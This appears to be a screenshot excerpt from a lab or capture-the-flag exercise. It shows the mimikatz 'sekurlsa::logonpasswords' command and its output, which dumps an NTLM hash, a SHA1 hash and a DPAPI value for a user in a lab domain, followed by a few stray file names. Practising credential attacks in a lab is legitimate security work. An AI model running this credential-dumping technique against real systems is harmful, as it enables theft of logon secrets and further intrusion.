 mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 4593875 (00000000:004618d3)
Session           : Batch from 0
User Name         : cpowers
Domain            : LAB
Logon Server      : LABDC
Logon Time        : 7/12/2025 10:42:01 PM
SID               : S-1-5-21-2241985869-2159962460-1278545866-1107
msv :
[00000003] Primary
* Username : cpowers
* Domain   : LAB
* NTLM     : 322db798a55f85f09b3d61b976a13c43
* SHA1     : e845d39122d58246ff7e28a282e8ed0e19ede373
* DPAPI    : 01644e36ac919f8de1101ff9fde5a7fb
tspkg :
wdigest :
userinfo
staff.accdb
report
burpsuite
RETRO2.zip